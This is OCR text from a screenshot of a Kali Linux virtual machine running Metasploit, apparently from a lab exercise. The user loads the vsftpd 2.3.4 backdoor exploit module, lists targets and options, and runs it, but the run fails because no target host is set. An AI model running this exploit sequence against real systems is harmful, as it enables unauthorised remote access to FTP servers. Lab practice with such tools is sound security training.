 kali-linux-2021.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
kali@kali: ~
12:03 PM
69%
kali@kali: ~
File Actions Edit View Help
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% `"$ %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
=[ metasploit v6.0.41-dev ]
+ -- --=[ 2122 exploits - 1138 auxiliary - 360 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] Exploit failed: One or more options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
KALI
BY OFFENSIVE SECURITY
Type here to search
3
26°C Rain showers
ENG
21:55
28-09-2021
1